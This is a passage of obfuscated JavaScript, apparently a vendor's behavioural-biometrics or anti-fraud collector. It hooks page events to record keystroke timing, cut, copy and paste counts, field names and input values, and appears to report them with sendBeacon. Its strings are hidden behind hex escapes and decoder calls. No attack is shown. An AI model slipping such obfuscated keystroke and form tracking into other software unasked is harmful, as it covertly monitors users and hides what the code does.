}if(td_OJ.length>0){td_qr(td_zL,((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(244,3)):null),td_OJ);
}if(td_wS.length>0){td_qr(td_zL,((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(247,3)):null),td_wS);
}if(td_jL.length>0){td_qr(td_zL,((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(250,3)):null),td_jL);
}}this.getstats=function(){var td_n8=[];td_ZE.length=0;var td_R6;for(var td_JU in td_Zy){if(!td_Zy.hasOwnProperty(td_JU)){continue;}td_n8[td_JU]=[];for(var td_C2=0;td_C2<td_Zy[td_JU].length;++td_C2){td_n8[td_JU].push(td_Zy[td_JU][td_C2]);
if(td_Zy[td_JU][td_C2][0]>(td_Iu-td_Lc)){td_R6=td_3M.deepCopyJson(td_Zy[td_JU][td_C2]);if(td_R6===null){continue;}td_R6.push(td_JU);td_ZE.push(td_R6);}}if(typeof td_u1[td_JU]!==[][[]]+""){if(typeof td_u1[td_JU][((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(199,6)):null)]!==[][[]]+""){td_u1[td_JU].count=td_u1[td_JU].access.length;
if(td_gL!==null&&td_gL===td_JU){td_u1[td_JU].count+=1;}}td_IU.cut+=td_u1[td_JU].cut.length;td_IU.copy+=td_u1[td_JU].copy.length;td_IU.paste+=td_u1[td_JU].paste.length;td_IU.tab+=td_u1[td_JU].tab.length;
}}td_dV(td_IU,td_Zy);if(typeof td_ZE.sort!==[][[]]+""){td_ZE.sort(function(td_o6,td_pK){return td_o6[0]-td_pK[0];});}td_IU.auto=td_np;td_IU.onpaste=(td_bu>0)?1:0;td_IU.anl=td_wb.num_alphaNum;td_IU.snc=td_wb.num_special_characters;
td_IU.fni=td_wb.num_fields;td_IU.snh=td_wb.num_shift;td_IU.enr=td_wb.num_errors;td_IU.nnp=td_wb.num_neg_PR;td_IU.cis=(td_wb.is_caps>0)?1:0;td_IU.ttt=td_wb.total_time_taken;if(td_hw.length>0){td_IU.wmf=Math.min.apply(null,td_hw);
td_IU.wmb=Math.max.apply(null,td_hw);td_IU.wab=td_3M.toFixed(td_3M._mean(td_hw),td_Ax);}else{td_IU.wmf=0;td_IU.wmb=0;td_IU.wab=0;}td_IU.qiu=td_AO();td_IU.lfr=td_3M.toFixed((td_FX()/td_wb.total_time_taken),td_Ax);
td_IU.tsi=(td_gH(td_gF(td_n8)))?1:0;td_u1[((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(253,5)):null)]=td_Lc;
td_u1[((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(258,3)):null)]=td_FX();
};function td_k0(){return{"\x6d_\x62\x61\x73\x65":td_Lc,"\x56\x45\x52\x53\x49\x4f\x4e":td_Lf,"\x6b\x73\x74\x61\x74\x73":td_IU,"\x6d\x73\x74\x61\x74\x73":td_u1,"\x63\x6f\x6d\x62\x6f\x44\x61\x74\x61":td_os,"\x72\x61\x77\x74\x69\x6d\x65":td_ZE,"\x64\x61\x74\x61\x49\x6e\x74\x65\x67\x72\x69\x74\x79":td_Tc,"\x65\x6e\x76":td_lF,"\x64\x61\x74\x61":td_wu,"\x69\x64\x43\x6f\x6e\x74\x65\x78\x74":td_Aj,};
}function td_YC(){if(td_Cp!==null){return td_Cp.isPending();}return td_Cy;}function td_Wh(){if((td_Ul&&td_tp&&td_fv)||td_VD()-td_Iu<td_yL||!td_YC()){return;}var td_IO=td_We();td_Iu=td_VD();td_Cy=false;
if(td_IO){td_fJ();}}function td_UL(){try{td_C7=td_3M.td_4g(td_3s).document;td_3V(td_C7,td_6u,td_ai);td_3V(td_C7,td_1u,td_mJ);}catch(td_rc){}}function td_lv(){td_u1.ver=td_Lf;td_u1[((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(253,5)):null)]=td_Lc;
td_u1[((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(258,3)):null)]=0;
try{td_3V(td_C7,td_6u,td_US);td_3V(td_C7,td_1u,td_U3);td_3V(td_C7,td_1h,td_bq,true);td_3V(td_C7,td_5L,td_vT);td_L(td_C7,td_3C,td_pX,td_nL,true);td_L(td_C7,td_4J,td_yY,td_nL,true);td_3V(td_C7,td_0V,td_jF);
td_L(td_C7,td_4G,td_bs,td_nL,true);td_3V(td_C7,td_5e,td_b9,true);if(typeof navigator!==[][[]]+""&&typeof navigator.sendBeacon!==[][[]]+""){td_L(td_C7,td_5D,td_eO,td_nL);td_L(td_C7,td_1L,td_eO,td_nL);}td_L(window,td_5D,td_fJ,td_nL);
td_L(window,td_1L,td_fJ,td_nL);}catch(td_YI){}}function td_cE(){if(!td_oy){td_UL();}td_lv();if(td_d4===null){td_Z9=setInterval(td_Wh,td_oG);}else{td_Z9=td_d4(td_Wh);}td_IA=setTimeout(td_fJ,td_Q2);}function td_cL(td_Fr){td_Z9=td_Fr;
}function td_p7(){try{td_3A(td_C7,td_6u,td_ai);td_3A(td_C7,td_1u,td_mJ);}catch(td_fL){}}function td_s3(){try{td_3A(td_C7,td_6u,td_US);td_3A(td_C7,td_1u,td_U3);td_3A(td_C7,td_1h,td_bq,true);td_3A(td_C7,td_5L,td_vT);
td_J(td_C7,td_3C,td_pX,td_nL,true);td_J(td_C7,td_4J,td_yY,td_nL,true);td_3A(td_C7,td_0V,td_jF);td_J(td_C7,td_4G,td_bs,td_nL,true);td_3A(td_C7,td_5e,td_b9,true);if(td_TM){td_3A(td_C7,td_P,td_Tv);td_3A(td_C7,td_Z,td_pc);
}if(typeof navigator!==[][[]]+""&&typeof navigator.sendBeacon!==[][[]]+""){td_J(td_C7,td_5D,td_eO,td_nL);td_J(td_C7,td_1L,td_eO,td_nL);}td_J(window,td_5D,td_fJ,td_nL);td_J(window,td_1L,td_fJ,td_nL);}catch(td_x3){}}function td_fJ(){if(!td_oy){td_p7();
}td_s3();if(td_Z9){clearTimeout(td_Z9);td_Z9=null;}if(td_IA){clearTimeout(td_IA);td_IA=null;}}if(!td_qb(JSON)||!td_qb(JSON.stringify)||!td_qb(encodeURIComponent)){return;}if(td_qb(td_1m)&&td_qb(td_1m.set)){td_iE=true;
td_Pv=td_1m.getKeypressFillType();td_Yx=td_1m.getPasteFillType();td_ki=td_1m.getAutofilFillType();td_vO=td_1m.getAutocompleteFillType();}else{}if(td_qb(td_2L)){var td_U1=[td_oG,td_cL];var td_wE=new td_2L(td_U1);
td_gd=td_wE[0];td_d4=td_wE[1];}if(typeof td_0l!==[][[]]+""&&td_0l!==null){td_mL=td_0l();if(typeof td_mL!==((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(193,6)):null)||td_mL===null){td_mL=null;
}else{td_mL=td_mL[4];}}else{}td_C7=td_3M.td_4g(td_3s).document;var td_Cp=null;var td_nd=td_3M.findPreCollectorHint(td_C7);if(td_qb(td_nd)){var td_HW=td_3M.findPreCollectorReference(window,td_nd);if(td_qb(td_HW)&&td_qb(td_HW[td_dL])&&td_qb(td_HW[td_dL+"_"])){td_Cp=td_HW[td_dL+"_"][((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(56,8)):null)];
td_oy=true;}}if(typeof td_4q!==[][[]]+""&&td_4q!==null&&td_4q!==0){td_Na=false;}var td_ex=[];td_ex[td_3M.kb.VERSION_REF]=td_Lf;td_ex[td_3M.kb.BASE_HANDLE_REF]=this;td_ex[td_3M.kb.LEGACY_REPORT_REF]=null;
td_ex[td_3M.kb.BHS_REPORT_REF]=null;td_ex[td_3M.kb.MAX_SIZE_ANALYTICS_REF]=td_Dc;td_ex[td_3M.kb.MAX_SIZE_STAT_REF]=td_x6;td_ex[td_3M.kb.MAX_SIZE_COMBO_REF]=td_ig;td_ex[td_3M.kb.MAX_SIZE_BHSW]=td_RH;td_ex[td_3M.kb.MAX_SIZE_BHSKSTE]=td_ZN;
td_ex[td_3M.kb.MAX_SIZE_BHSKST]=td_h1;td_ex[td_3M.kb.MAX_SIZE_BHSFDCXT]=td_h6;td_ex[td_3M.kb.HELPERS_REF]=td_k0();td_ex[td_3M.kb.CRIT_SELECTOR]=td_mL;td_ex[td_3M.kb.PRE_COLLECTOR]=td_Cp;td_ex[td_3M.kb.ID_BEFORE_NAME]=td_Na;
td_ex[td_3M.kb.MAX_SIZE_BHSFDIK]=td_gz;td_ex[td_3M.kb.MAX_SIZE_BHSFDCAD]=td_Ry;if(typeof td_0e!==[][[]]+""&&td_0e!==null){var td_Uk=td_0e(td_ex);td_ex[td_3M.kb.LEGACY_REPORT_REF]=td_qb(td_Uk)?td_Uk:null;
}if(typeof td_4b!==[][[]]+""&&td_4b!==null){var td_sW=td_4b(td_ex);td_ex[td_3M.kb.BHS_REPORT_REF]=td_qb(td_sW)?td_sW:null;if(td_ex[td_3M.kb.BHS_REPORT_REF]){td_vz=true;}}if(td_ex[td_3M.kb.LEGACY_REPORT_REF]===null&&td_ex[td_3M.kb.BHS_REPORT_REF]===null){return;
}if(!td_qb(td_zl)){return;}td_Rm=td_zl;if(!td_qb(td_4F)){return;}var td_b6=td_4F(td_ex);if(!td_qb(td_b6)){return;}td_We=td_b6[0];if(!td_qb(td_We)){return;}if(typeof td_2r!==[][[]]+""&&td_2r!==null&&td_2r!==0){td_XW=(td_2r&td_3M.kb.TYPE_FILTER_OFFSET)===td_3M.kb.TYPE_FILTER_OFFSET;
}td_cE();}td_3M.tdz_109c7df333e94f28800d84ff1772ccda=new td_3M.td_0Z("\x31\x30\x39\x63\x37\x64\x66\x33\x33\x33\x65\x39\x34\x66\x32\x38\x38\x30\x30\x64\x38\x34\x66\x66\x31\x37\x37\x32\x63\x63\x64\x61\x35\x38\x35\x34\x35\x37\x30\x63\x35\x33\x30\x31\x32\x38\x35\x32\x35\x65\x35\x36\x31\x36\x34\x64\x34\x36\x30\x66\x35\x63\x35\x66\x35\x64\x35\x65\x35\x34\x31\x32\x35\x64\x34\x36\x30\x35\x31\x33\x34\x35\x34\x33\x35\x36\x35\x30\x31\x33\x30\x32\x31\x37\x31\x35\x35\x34\x34\x33\x34\x64\x30\x32\x34\x35\x31\x30\x30\x33\x34\x31\x34\x31\x35\x63\x31\x37\x35\x61\x35\x62\x31\x33\x35\x63\x34\x63\x35\x62\x35\x66\x35\x64\x30\x36\x35\x37\x35\x35\x30\x35\x30\x35\x35\x34\x34\x34\x34\x34\x35\x33\x31\x36\x31\x37\x30\x62\x30\x37\x35\x38\x35\x63\x35\x35");
var td_3M=td_3M||{};if(typeof td_3M.td_0M===[][[]]+""){td_3M.td_0M=[];}td_3M.isDefined=function(td_P){return(typeof td_P!==[][[]]+""&&td_P!==null);};var td_5k=false;td_3M.isDefinedAndNotEmptyString=function(td_J){return(typeof td_J!==[][[]]+""&&td_J!==null&&td_J!=="");
};td_3M.getEventSource=function(td_V){if(td_3M.isDefined(td_V.target)){return td_V.target;}if(td_3M.isDefined(td_V.srcElement)){return td_V.srcElement;}return null;};td_3M.getEventSourceWithAttr=function(td_m,td_Q){if(td_3M.isDefined(td_m.target)&&td_3M.isDefined(td_m.target[td_Q])){return td_m.target;
}if(td_3M.isDefined(td_m.srcElement)&&td_3M.isDefined(td_m.srcElement[td_Q])){return td_m.srcElement;}return null;};td_3M.getEventSourceParentWithAttr=function(td_z,td_c){if(td_3M.isDefined(td_z.target)&&td_3M.isDefined(td_z.target.parentNode)&&td_3M.isDefined(td_z.target.parentNode[td_c])){return td_z.target.parentNode;
}if(td_3M.isDefined(td_z.srcElement)&&td_3M.isDefined(td_z.srcElement.parentNode)&&td_3M.isDefined(td_z.srcElement.parentNode[td_c])){return td_z.srcElement.parentNode;}return null;};td_3M.getComposedPathElementReference=function(td_J){if(!td_5k){return null;
}if(!td_J.composed||!td_J.composedPath){return null;}var td_S=td_J.composedPath();if(td_3M.isDefined(td_S)&&td_S.length>0){return td_S[0];}return null;};td_3M.getEventSourceViaComposedPathFirst=function(td_a){if(!td_3M.isDefined(td_a)){return null;
}var td_q=td_3M.getComposedPathElementReference(td_a);if(td_q!==null){return td_q;}return td_3M.getEventSource(td_a);};td_3M.getComposedPathElementParentReference=function(td_w){if(!td_5k){return null;
}if(!td_w.composed){return null;}var td_b=td_w.composedPath();if(td_3M.isDefined(td_b)&&td_b.length>1){var td_Y=td_b[0];if(td_3M.isDefined(td_Y)&&td_3M.isDefined(td_Y.parentNode)){return td_Y.parentNode;
}}return null;};td_3M.getEventTargetName=function(td_S){try{if(!td_3M.isDefined(td_S)){return[][[]]+"";}var td_h=td_3M.getEventSourceWithAttr(td_S,Number(324254).toString(24));if(td_h!==null&&td_3M.isDefinedAndNotEmptyString(td_h.name)){return td_h.name;
}td_h=td_3M.getComposedPathElementReference(td_S);if(td_h!==null&&td_3M.isDefinedAndNotEmptyString(td_h.name)){return td_h.name;}}catch(td_v){}return null;};td_3M.getEventTargetParentName=function(td_y){try{if(!td_3M.isDefined(td_y)){return[][[]]+"";
}var td_V=td_3M.getEventSourceParentWithAttr(td_y,Number(324254).toString(24));if(td_V!==null&&td_3M.isDefinedAndNotEmptyString(td_V.name)){return td_V.name;}td_V=td_3M.getComposedPathElementParentReference(td_y);
if(td_V!==null&&td_3M.isDefinedAndNotEmptyString(td_V.name)){return td_V.name;}}catch(td_l){}return null;};td_3M.getEventTargetId=function(td_L){try{if(!td_3M.isDefined(td_L)){return[][[]]+"";}var td_C=td_3M.getEventSourceWithAttr(td_L,((typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda)!=="undefined"&&typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f)!=="undefined")?(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f(0,2)):null));
if(td_C!==null&&td_3M.isDefinedAndNotEmptyString(td_C.id)){return td_C.id;}td_C=td_3M.getComposedPathElementReference(td_L);if(td_C!==null&&td_3M.isDefinedAndNotEmptyString(td_C.id)){return td_C.id;}}catch(td_q){}return null;
};td_3M.getEventTargetParentId=function(td_v){try{if(typeof td_v===[][[]]+""||td_v===null){return[][[]]+"";}var td_S=td_3M.getEventSourceParentWithAttr(td_v,((typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda)!=="undefined"&&typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f)!=="undefined")?(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f(0,2)):null));
if(td_S!==null&&td_3M.isDefinedAndNotEmptyString(td_S.id)){return td_S.id;}td_S=td_3M.getComposedPathElementParentReference(td_v);if(td_S!==null&&td_3M.isDefinedAndNotEmptyString(td_S.id)){return td_S.id;
}}catch(td_j){}return null;};td_3M.getEventTargetAttr=function(td_w,td_r){try{if(!td_3M.isDefined(td_w)||!td_3M.isDefined(td_r)){return[][[]]+"";}var td_P=td_3M.getEventSource(td_w);var td_U=null;if(td_P!==null&&td_3M.isDefined(td_P.getAttribute)){td_U=td_P.getAttribute(td_r);
if(td_3M.isDefined(td_U)){return td_U;}}td_P=td_3M.getComposedPathElementReference(td_w);if(td_P!==null&&td_3M.isDefined(td_P.getAttribute)){td_U=td_P.getAttribute(td_r);if(td_3M.isDefined(td_U)){return td_U;
}}}catch(td_o){}return null;};td_3M.getEventTargetHtmlTag=function(td_j){try{if(!td_3M.isDefined(td_j)){return[][[]]+"";}var td_q=td_3M.getEventSourceWithAttr(td_j,((typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda)!=="undefined"&&typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f)!=="undefined")?(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f(2,8)):null));
if(td_3M.isDefined(td_q)&&td_3M.isDefinedAndNotEmptyString(td_q.nodeName)){return td_q.nodeName;}td_q=td_3M.getComposedPathElementReference(td_j);if(td_q!==null&&td_3M.isDefinedAndNotEmptyString(td_q.nodeName)){return td_q.nodeName;
}}catch(td_l){}return null;};td_3M.getEventTargetParentHtmlTag=function(td_i){try{if(!td_3M.isDefined(td_i)){return[][[]]+"";}var td_z=td_3M.getEventSourceParentWithAttr(td_i,((typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda)!=="undefined"&&typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f)!=="undefined")?(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f(2,8)):null));
if(td_3M.isDefined(td_z)&&td_3M.isDefinedAndNotEmptyString(td_z.nodeName)){return td_z.nodeName;}td_z=td_3M.getComposedPathElementParentReference(td_i);if(td_z!==null&&td_3M.isDefinedAndNotEmptyString(td_z.nodeName)){return td_z.nodeName;
}}catch(td_k){}return null;};td_3M.getEventTargetType=function(td_k){try{if(!td_3M.isDefined(td_k)){return[][[]]+"";}var td_K=td_3M.getEventSourceWithAttr(td_k,Number(1285914).toString(35));if(td_3M.isDefined(td_K)&&td_3M.isDefinedAndNotEmptyString(td_K.type)){return td_K.type;
}td_K=td_3M.getComposedPathElementReference(td_k);if(td_K!==null&&td_3M.isDefinedAndNotEmptyString(td_K.type)){return td_K.type;}return td_3M.getEventTargetHtmlTag(td_k);}catch(td_c){}return null;};td_3M.getEventTargetParentType=function(td_y){try{if(!td_3M.isDefined(td_y)){return[][[]]+"";
}var td_v=td_3M.getEventSourceParentWithAttr(td_y,Number(1285914).toString(35));if(td_v!==null&&td_3M.isDefinedAndNotEmptyString(td_v.type)){return td_v.type;}td_v=td_3M.getComposedPathElementParentReference(td_y);
if(td_v!==null&&td_3M.isDefinedAndNotEmptyString(td_v.type)){return td_v.type;}return td_3M.getEventTargetParentHtmlTag(td_y);}catch(td_Q){}return null;};td_3M.IDENT_TYPE=0;td_3M.IDENT_ID=1;td_3M.IDENT_NAME=2;
td_3M.IDENT_ATTR=3;td_3M.swapIdAndName=function(td_a){if(td_a.length==4){return[td_a[td_3M.IDENT_TYPE],td_a[td_3M.IDENT_NAME],td_a[td_3M.IDENT_ID],td_a[td_3M.IDENT_ATTR]];}return[td_a[td_3M.IDENT_TYPE],td_a[td_3M.IDENT_NAME],td_a[td_3M.IDENT_ID]];
};td_3M.getEventTypeIdName=function(td_Q){var td_a=td_3M.sanitisedInputNames(td_3M.getEventTargetName(td_Q));var td_C=td_3M.sanitisedInputNames(td_3M.getEventTargetId(td_Q));var td_w=td_3M.getEventTargetType(td_Q);
if(td_w!==null){td_w=td_3d(td_w);}return[td_w,td_C,td_a];};td_3M.getEventParentTypeIdName=function(td_m){var td_q=td_3M.sanitisedInputNames(td_3M.getEventTargetParentName(td_m));var td_Z=td_3M.sanitisedInputNames(td_3M.getEventTargetParentId(td_m));
var td_R=td_3M.getEventTargetParentType(td_m);if(td_R!==null){td_R=td_3d(td_R);}return[td_R,td_Z,td_q];};td_3M.emptyIdAndName=function(td_P){var td_S=td_3M.getEventTargetId(td_P);var td_v=td_3M.getEventTargetName(td_P);
return((!td_3M.isDefined(td_S)||td_S===[][[]]+"")&&(!td_3M.isDefined(td_v)||td_v===[][[]]+""));};td_3M.isContentEditable=function(td_Z){try{if(!td_3M.isDefined(td_Z)){return false;}if(td_3M.isDefined(td_Z.contenteditable)){return(td_Z.contenteditable===""||td_Z.contenteditable===Number(890830).toString(31)||td_Z.contenteditable===true);
}else{if(td_3M.isDefined(td_Z.contentEditable)){return(td_Z.contentEditable===""||td_Z.contentEditable===Number(890830).toString(31)||td_Z.contentEditable===true);}}}catch(td_v){}return false;};td_3M.getEventTargetValueLength=function(td_B){try{if(!td_3M.isDefined(td_B)){return -1;
}var td_z=td_3M.getEventSourceViaComposedPathFirst(td_B);if(td_z!==null){if(td_3M.isDefined(td_z.value)&&typeof td_z.value.length!==[][[]]+""){return td_z.value.length;}else{if(td_3M.isDefinedAndNotEmptyString(td_z.innerText)){return td_z.innerText.length;
}}}}catch(td_Z){}return -1;};td_3M.getEventTargetValue=function(td_y){try{if(!td_3M.isDefined(td_y)){return null;}var td_Q=td_3M.getEventSourceViaComposedPathFirst(td_y);if(td_Q!==null){if(td_3M.isDefined(td_Q.checked)){return td_Q.checked;
}if(td_3M.isDefined(td_Q.indeterminate)){return td_Q.indeterminate;}if(td_3M.isDefined(td_Q.value)){return td_Q.value;}if(td_3M.isDefined(td_Q.textContent)){return td_Q.textContent;}}}catch(td_Z){}return null;
};function td_X(td_Q,td_m){return(td_Q===td_m.length)?("_"+td_m+"_"):td_m;}td_3M.sanitisedInputNames=function(td_q){if(typeof td_q!==((typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda)!=="undefined"&&typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f)!=="undefined")?(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f(10,6)):null)||td_q===null){return td_q;
}if(td_3M.isDefined(td_3d)){td_q=td_3d(td_q);}switch(td_q){case ((typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda)!=="undefined"&&typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f)!=="undefined")?(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f(16,3)):null):case ((typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda)!=="undefined"&&typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f)!=="undefined")?(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f(19,3)):null):case ((typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda)!=="undefined"&&typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f)!=="undefined")?(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f(22,3)):null):case ((typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda)!=="undefined"&&typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f)!=="undefined")?(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f(25,3)):null):return td_X(3,td_q);
case Number(168915).toString(22):case Number(544809).toString(35):case Number(799874).toString(30):return td_X(4,td_q);case ((typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda)!=="undefined"&&typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f)!=="undefined")?(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f(28,5)):null):case ((typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda)!=="undefined"&&typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f)!=="undefined")?(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f(33,5)):null):case ((typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda)!=="undefined"&&typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f)!=="undefined")?(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f(38,5)):null):case ((typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda)!=="undefined"&&typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f)!=="undefined")?(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f(43,5)):null):case ((typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda)!=="undefined"&&typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f)!=="undefined")?(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f(48,5)):null):return td_X(5,td_q);
case ((typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda)!=="undefined"&&typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f)!=="undefined")?(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f(53,6)):null):return td_X(6,td_q);
case ((typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda)!=="undefined"&&typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f)!=="undefined")?(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f(59,8)):null):return td_X(8,td_q);
default:break;}return td_q;};td_3M.stripLeadingAndTrailingUnderscore=function(td_r){if(typeof td_r!==((typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda)!=="undefined"&&typeof(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f)!=="undefined")?(td_3M.tdz_109c7df333e94f28800d84ff1772ccda.td_f(10,6)):null)||td_r===null){return"";
}if(2>td_r.length){return td_r;}var td_j=td_r;if(td_j.charAt(0)==="_"){td_j=td_j.substr(1);}if(td_j.charAt((td_j.length-1))==="_"){td_j=td_j.substr(0,(td_j.length-1));}return td_j;};td_3M.deepCopyJson=function(td_P){try{var td_v=JSON.stringify(td_P);
if(!td_3M.isDefined(td_v)){return null;}return JSON.parse(td_v);}catch(td_O){}return null;};td_5k=true;td_3M.tdz_784f6d0a2c5b443eb9783b8a02d0e067=new td_3M.td_0Z("\x37\x38\x34\x66\x36\x64\x30\x61\x32\x63\x35\x62\x34\x34\x33\x65\x62\x39\x37\x38\x33\x62\x38\x61\x30\x32\x64\x30\x65\x30\x36\x37\x34\x32\x34\x62\x35\x31\x34\x36\x34\x35\x31\x30\x34\x32\x30\x38\x35\x31\x31\x37\x31\x33\x30\x30\x34\x34\x35\x37\x35\x63\x35\x38\x31\x36\x34\x62\x34\x32\x35\x64");
var td_3M=td_3M||{};function td_0O(){((typeof(td_3M.tdz_784f6d0a2c5b443eb9783b8a02d0e067)!=="undefined"&&typeof(td_3M.tdz_784f6d0a2c5b443eb9783b8a02d0e067.td_f)!=="undefined")?(td_3M.tdz_784f6d0a2c5b443eb9783b8a02d0e067.td_f(0,10)):null);
var td_TD=3;var td_q3=false;var td_hQ=0;this.tryAgain=function(){return !td_q3;};this.getFPParams=function(){if(td_hQ++>=td_TD){td_q3=true;return null;}if(typeof td_3M.GetColInUse!==[][[]]+""&&td_3M.GetColInUse!==null&&td_3M.GetColInUse()){td_q3=true;
return((typeof(td_3M.tdz_784f6d0a2c5b443eb9783b8a02d0e067)!=="undefined"&&typeof(td_3M.tdz_784f6d0a2c5b443eb9783b8a02d0e067.td_f)!=="undefined")?(td_3M.tdz_784f6d0a2c5b443eb9783b8a02d0e067.td_f(10,10)):null);
}return null;};this.setup=function(){};}td_3M.tdz_a536d473f2274972907ce75b75c41bc6=new td_3M.td_0Z("\x61\x35\x33\x36\x64\x34\x37\x33\x66\x32\x32\x37\x34\x39\x37\x32\x39\x30\x37\x63\x65\x37\x35\x62\x37\x35\x63\x34\x31\x62\x63\x36\x30\x38\x35\x31");
var td_3M=td_3M||{};function td_0x(){var td_m2=3;var td_VR={};var td_gL=false;var td_we=0;var td_Yq=32;var td_OA=32000;var td_Zn="Z";var td_YN="e";var td_Uz="w";var td_iM="k";var td_l5="M";var td_sb="T";
var td_Qw="G";var td_t6=td_3M.IDENT_TYPE;var td_bs=td_3M.IDENT_ID;var td_TM=td_3M.IDENT_NAME;var td_X1=true;var td_aE={};td_3M.behavioSecBaseTimestamp=td_3M.behavioSecBaseTimestamp||td_a();if(typeof td_4q!==[][[]]+""&&td_4q!==null&&td_4q!==0){td_X1=false;
}var td_ri=null;var td_XC={meta:{},events:[],bhsce:{}};this.getVersion=function(){return td_m2;};this.setAttr=function(td_Kk,td_ya){if(typeof td_Kk===[][[]]+""||td_Kk===null||td_Kk===""||typeof td_ya===[][[]]+""||td_ya===null||td_ya===""){return;
}td_VR[td_Kk]=td_ya;};this.getTargetName=function(td_I1){var td_Gt=(td_I1[td_t6]||"")+"#";if(td_3M.isDefined(td_I1[td_bs])){td_Gt+=(td_I1[td_bs]||"");if(!td_aE.hasOwnProperty(td_Gt)){td_aE[td_Gt]=[td_Gt,((td_X1)?((typeof(td_3M.tdz_a536d473f2274972907ce75b75c41bc6)!=="undefined"&&typeof(td_3M.tdz_a536d473f2274972907ce75b75c41bc6.td_f)!=="undefined")?(td_3M.tdz_a536d473f2274972907ce75b75c41bc6.td_f(0,2)):null):Number(324254).toString(24))];
